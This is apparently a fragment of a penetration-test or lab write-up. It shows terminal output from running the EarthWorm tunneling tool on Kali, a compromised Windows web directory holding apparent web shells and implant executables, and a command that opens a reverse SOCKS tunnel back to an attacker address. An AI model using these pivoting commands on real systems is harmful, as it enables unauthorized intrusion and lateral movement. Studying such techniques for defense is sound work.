 root@kali:~/hack# cd ew-master/
root@kali:~/hack/ew-master# ls
ew_for_Arm32    ew_for_linux64   ew_for_Win.exe
ew_for_Linux32  ew_for_MacOSX64  ew_mipsel
root@kali:~/hack/ew-master# ./ew_for_linux64 -s
rcsocks 0.0.0.0:1080 <--[10000 usec]--> 0.0.0.
init cmd_server_for_rc here
start listen port here
rssocks cmd_socket OK!
<--   0 --> (open)used/unused  1/999
-->   0 <-- (close)used/unused  0/1000
<--   0 --> (open)used/unused  1/999
-->   0 <-- (close)used/unused  0/1000
2022/04/08  17:09    <DIR>          .
2022/04/08  17:09    <DIR>          ..
2022/04/06  09:41               374 2022.php
2022/04/08  17:09            73,802 art.exe
2022/04/06  14:25            73,802 artifact.exe
2022/04/06  16:19            56,949 ew_for_Win.exe
2017/03/28  16:59                28 index.php
2017/04/20  16:49            21,175 l.php
2013/05/09  20:56                23 phpinfo.php
2022/04/02  16:30    <DIR>          phpMyAdmin
7 个文件        226,153 字节
3 个目录  5,998,219,264 可用字节
C:\PhpStudy2018\PHPTutorial\WWW> ew_for_Win.exe -s rssocks -d 192.168.40.130 -e 8888
C:\PhpStudy2018\PHPTutorial\WWW>